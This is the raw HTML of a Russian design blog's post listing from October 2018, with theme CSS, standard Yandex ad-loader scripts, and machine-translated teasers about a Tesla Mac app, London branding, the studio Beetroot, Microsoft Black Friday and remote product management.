<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="2289" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-30981 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-bar tag-mac tag-tesla tag-valet tag-vas tag-dlya tag-ot tag-svoim tag-upravlyajte category-179 description-off" data-name="Valet для Tesla &#8212; Управляйте своим Tesla от вас Mac bar" data-date="2018-10-27T01:30:06+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/valet-dlya-tesla-upravlyajte-svoim-tesla-ot-vas-mac-bar.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/pre-valet-dlya-tesla-upravlyajte-svoim-tesla-ot-vas-mac-bar-139x93.png" srcset="https://artforlife.ru/wp-content/uploads/2018/10/pre-valet-dlya-tesla-upravlyajte-svoim-tesla-ot-vas-mac-bar-139x93.png 139w, https://artforlife.ru/wp-content/uploads/2018/10/pre-valet-dlya-tesla-upravlyajte-svoim-tesla-ot-vas-mac-bar-140x93.png 140w" alt="" title="&lt;pre&gt;Valet для Tesla - Управляйте своим Tesla от вас Mac bar" width="139" height="93"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/valet-dlya-tesla-upravlyajte-svoim-tesla-ot-vas-mac-bar.html" title="Valet для Tesla &#8212; Управляйте своим Tesla от вас Mac bar" rel="bookmark">Valet для Tesla &#8212; Управляйте своим Tesla от вас Mac bar</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/27" title="01:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-27T01:30:06+00:00">27.10.2018</time></a></div>
	<div class="entry-excerpt"><p>https://teslamacapp.com/</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/valet-dlya-tesla-upravlyajte-svoim-tesla-ot-vas-mac-bar.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-30979 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-alva tag-brendingu tag-dlya tag-drugie tag-i tag-kapel tag-kvartala tag-londonskogo tag-novosti tag-novye tag-po tag-svoego tag-skog tag-talanty tag-ugolnyh category-1 description-off" data-name="Альва Ског и другие новые таланты по брендингу своего лондонского квартала для угольных капель &#8212; Новости" data-date="2018-10-27T01:15:06+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/alva-skog-i-drugie-novye-talanty-po-brendingu-svoego-londonskogo-kvartala-dlya-ugolnyh-kapel-novosti.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/1540592106_pre-alva-skog-i-drugie-novye-talanty-po-brendingu-svoego-londonskogo-kvartala-dlya-ugolnyh-kapel-novosti.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/10/1540592106_pre-alva-skog-i-drugie-novye-talanty-po-brendingu-svoego-londonskogo-kvartala-dlya-ugolnyh-kapel-novosti.jpg 1599w" alt="" title="&lt;pre&gt;Альва Ског и другие новые таланты по брендингу своего лондонского квартала для угольных капель - Новости" width="1599" height="1066"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/alva-skog-i-drugie-novye-talanty-po-brendingu-svoego-londonskogo-kvartala-dlya-ugolnyh-kapel-novosti.html" title="Альва Ског и другие новые таланты по брендингу своего лондонского квартала для угольных капель &#8212; Новости" rel="bookmark">Альва Ског и другие новые таланты по брендингу своего лондонского квартала для угольных капель &#8212; Новости</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/27" title="01:15" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-27T01:15:06+00:00">27.10.2018</time></a></div>
	<div class="entry-excerpt"><p>Coal Drops Yard открывает сегодня горячий от уникального визуального брендинга из самых новых талантов этого района. Королевский крест в Лондоне &#8212; изображение района, и что вы видите? Очереди поклонников Гарри Поттера поездов Eurostar и реконструкции района, который когда-то был известен более притонными и более грязными достопримечательностями. Но как насчет Центральных Святых Мартина, художественного очага, который&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/alva-skog-i-drugie-novye-talanty-po-brendingu-svoego-londonskogo-kvartala-dlya-ugolnyh-kapel-novosti.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-30977 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-beetroot tag-afrofuturizma tag-vse tag-grecheskaya tag-do tag-k tag-kafki tag-osobennosti tag-ot tag-politike tag-sdelala tag-studiya tag-eto category-179 description-off" data-name="Греческая студия Beetroot от афрофутуризма к политике до Кафки сделала все это &#8212; Особенности" data-date="2018-10-27T00:45:07+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/grecheskaya-studiya-beetroot-ot-afrofuturizma-k-politike-do-kafki-sdelala-vse-eto-osobennosti.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/1540590308_pre-grecheskaya-studiya-beetroot-ot-afrofuturizma-k-politike-do-kafki-sdelala-vse-eto-osobennosti-1486x991.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/10/1540590308_pre-grecheskaya-studiya-beetroot-ot-afrofuturizma-k-politike-do-kafki-sdelala-vse-eto-osobennosti-1486x991.jpg 1486w" alt="" title="&lt;pre&gt;Греческая студия Beetroot от афрофутуризма к политике до Кафки сделала все это - Особенности" width="1486" height="991"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/grecheskaya-studiya-beetroot-ot-afrofuturizma-k-politike-do-kafki-sdelala-vse-eto-osobennosti.html" title="Греческая студия Beetroot от афрофутуризма к политике до Кафки сделала все это &#8212; Особенности" rel="bookmark">Греческая студия Beetroot от афрофутуризма к политике до Кафки сделала все это &#8212; Особенности</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/27" title="00:45" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-27T00:45:07+00:00">27.10.2018</time></a></div>
	<div class="entry-excerpt"><p>Мы беседуем с очень изобретательным Светом о красочных предвыборных кампаниях, лабораторных инструментах и ​​их довольно ярких визуальных эффектах. Возможно, вы не слышали о Beetroot, но они определенно являются творческой студией для подражания. Основанная в Греции и Лондоне, студия попыталась сыграть свою роль в театральных постановках, плакатах избирательной кампании, скульптурах Минотавров и даже собственных инструментах для&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/grecheskaya-studiya-beetroot-ot-afrofuturizma-k-politike-do-kafki-sdelala-vse-eto-osobennosti.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-30975 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-black tag-friday tag-microsoft tag-ozhidat tag-chto category-179 description-off" data-name="Microsoft Black Friday 2018: Что ожидать" data-date="2018-10-27T00:30:08+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/microsoft-black-friday-2018-chto-ozhidat.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/pre-microsoft-black-friday-2018-chto-ozhidat-521x348.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/10/pre-microsoft-black-friday-2018-chto-ozhidat-521x348.jpg 521w" alt="" title="&lt;pre&gt;Microsoft Black Friday 2018: Что ожидать" width="521" height="348"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/microsoft-black-friday-2018-chto-ozhidat.html" title="Microsoft Black Friday 2018: Что ожидать" rel="bookmark">Microsoft Black Friday 2018: Что ожидать</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/27" title="00:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-27T00:30:08+00:00">27.10.2018</time></a></div>
	<div class="entry-excerpt"><p>В этой статье вы найдете все, что вам нужно знать о том, чего ожидать от Microsoft Black Friday 2018 и Cyber ​​Monday. Мы объявим все самые горячие предложения (включая любые крупные сделки с Black Friday Microsoft Surface), как только будет объявлена ​​любая информация. Но пока мы округлили то, что знаем до сих пор, плюс некоторые&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/microsoft-black-friday-2018-chto-ozhidat.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-30973 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-i tag-kak tag-menedzherom tag-nevozmozhno tag-po tag-pochemu tag-produktu tag-rabotat tag-sdelat tag-udalenno tag-eto category-179 description-off" data-name="Почему невозможно работать менеджером по продукту удаленно. И как это сделать" data-date="2018-10-26T23:15:03+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/pochemu-nevozmozhno-rabotat-menedzherom-po-produktu-udalenno-i-kak-eto-sdelat.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/1540584903_pochemu-nevozmozhno-rabotat-menedzherom-po-produktu-udalenno-i-kak-eto-sdelat-999x666.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/10/1540584903_pochemu-nevozmozhno-rabotat-menedzherom-po-produktu-udalenno-i-kak-eto-sdelat-999x666.jpg 999w, https://artforlife.ru/wp-content/uploads/2018/10/1540584903_pochemu-nevozmozhno-rabotat-menedzherom-po-produktu-udalenno-i-kak-eto-sdelat-1000x666.jpg 1000w" alt="" title="Почему невозможно работать менеджером по продукту удаленно. И как это сделать" width="999" height="666"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/pochemu-nevozmozhno-rabotat-menedzherom-po-produktu-udalenno-i-kak-eto-sdelat.html" title="Почему невозможно работать менеджером по продукту удаленно. И как это сделать" rel="bookmark">Почему невозможно работать менеджером по продукту удаленно. И как это сделать</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/26" title="23:15" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-26T23:15:03+00:00">26.10.2018</time></a></div>
	<div class="entry-excerpt"><p>Менеджеры по продукту должны работать в офисе на полную ставку! Я часто это слышу. Генеральные директора знают, что их продукты — это суть их бизнеса. Поэтому они не могут себе представить, как доверить это кому-то, кто работает несколько дней в неделю в соседнем кафе.   И они правы: установка дедлайнов и управление продуктом каждый день&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/pochemu-nevozmozhno-rabotat-menedzherom-po-produktu-udalenno-i-kak-eto-sdelat.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-30971 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-artandhouses tag-v tag-vidy tag-mets tag-nochnye tag-pompidu tag-sobrali tag-tsentre category-179 description-off" data-name="Ночные виды собрали в Центре Помпиду — Мец • ARTANDHOUSES" data-date="2018-10-26T23:00:06+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/nochnye-vidy-sobrali-v-tsentre-pompidu-mets-artandhouses.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/1540584006_nochnye-vidy-sobrali-v-tsentre-pompidu-mets-artandhouses-783x522.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/10/1540584006_nochnye-vidy-sobrali-v-tsentre-pompidu-mets-artandhouses-783x522.jpg 783w" alt="" title="Ночные виды собрали в Центре Помпиду — Мец • ARTANDHOUSES" width="783" height="522"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/nochnye-vidy-sobrali-v-tsentre-pompidu-mets-artandhouses.html" title="Ночные виды собрали в Центре Помпиду — Мец • ARTANDHOUSES" rel="bookmark">Ночные виды собрали в Центре Помпиду — Мец • ARTANDHOUSES</a>
	</h3>

